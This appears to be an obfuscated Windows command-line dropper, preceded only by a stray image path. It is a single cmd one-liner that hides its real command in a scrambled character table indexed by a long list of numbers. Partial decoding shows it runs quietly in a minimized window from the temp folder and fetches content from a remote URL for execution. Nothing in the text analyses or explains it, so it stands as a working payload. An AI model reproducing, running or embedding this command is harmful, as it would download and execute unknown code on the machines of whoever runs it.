 start "" /min cmd /d /v:on /q /c "cd /d "%TEMP%"& set Mark=:0aU.xrNT)dEvpDe1lLom/
hbAR3nS6@kuMi\st2Pf(=+Cy-cqI75& set Body=.& (for %i in (41 34 40 30 15 5 34 36 37 30 43 39 44 8 43 28 45
36 37 15 20 25 19 19 37 43 39 44 8 43 35 28 45 36 27 2 37 34 12 15 35 47 32 6 17 4 15 5 15 30 41 43 39 44 8
43 28 45 36 37 15 20 25 19 19 37 43 39 44 8 43 35 28 45 36 27 2 37 34 12 15 35 47 32 6 17 4 15 5 15 30 46
40 36 18 30 46 46 36 36 17 46 27 19 46 6 15 12 19 31 15 30 46 46 6 15 37 6 45 30 51 30 46 46 6 15 37 6 45
46 47 19 27 27 6 15 40 32 36 15 10 30 46 46 6 15 37 6 45 46 10 15 17 2 45 30 38 30 46 46 47 19 27 27 15 47
37 46 37 34 20 15 19 32 37 30 38 1 30 46 46 22 37 37 13 16 4 16 30 46 19 30 28 50 29 16 4 20 36 34 30 22
37 37 13 36 0 21 21 47 17 19 32 23 40 17 2 6 15 4 27 15 37 21 26 51 51 51 9 30 15 17 36 15 30 41 43 39 44 8 43
28 45 36 37 15 20 25 19 19 37 43 39 44 8 43 35 28 45 36 37 15 20 26 38 35 47 32 6 17 4 15 5 15 30 46 40 36
18 30 46 46 36 36 17 46 27 19 46 6 15 12 19 31 15 30 46 46 6 15 37 6 45 30 51 30 46 46 6 15 37 6 45 46 47 19
27 27 6 15 40 32 36 15 10 30 46 46 6 15 37 6 45 46 10 15 17 2 45 30 38 30 46 46 47 19 27 27 15 47 37 46 37
34 20 15 19 32 37 30 38 1 30 46 46 22 37 37 13 16 4 16 30 46 19 30 28 50 29 16 4 20 36 34 30 22 37 37 13 36
0 21 21 47 17 19 32 23 40 17 2 6 15 4 27 15 37 21 26 51 51 51 9 9 30 43 24 7 14 43 30 41 34 40 30 15 5 34 36
37 30 43 39 44 8 43 28 45 36 37 15 20 25 19 19 37 43 39 44 8 43 35 28 45 36 27 2 37 34 12 15 35 20 36 34
15 5 15 47 4 15 5 15 30 41 43 39 44 8 43 28 45 36 37 15 20 25 19 19 37 43 39 44 8 43 35 28 45 36 27 2 37 34
12 15 35 20 36 34 15 5 15 47 4 15 5 15 30 21 34 30 28 50 29 16 4 20 36 34 30 21 48 27 30 21 27 19 6 15 36 37
2 6 37 30 33 28 49 49 7 28 8 24 18 18 39 11 25 3 28 11 25 42 16 9 30 15 17 36 15 30 41 43 39 44 8 43 28 45
36 37 15 20 25 19 19 37 43 39 44 8 43 35 28 45 36 37 15 20 26 38 35 20 36 34 15 5 15 47 4 15 5 15 30 21 34
30 28 50 29 16 4 20 36 34 30 21 48 27 30 21 27 19 6 15 36 37 2 6 37 30 33 28 49 49 7 28 8 24 18 18 39 11 25
3 28 11 25 42 16 9 9) do set Body=!Body!!Mark:~%i,1!) & set Body=!Body:@= !& set Body=!Body:+AND+=^&^&!
& set Body=!Body:+PCT+=%!& cmd /d /q /c !Body:~1!" & exit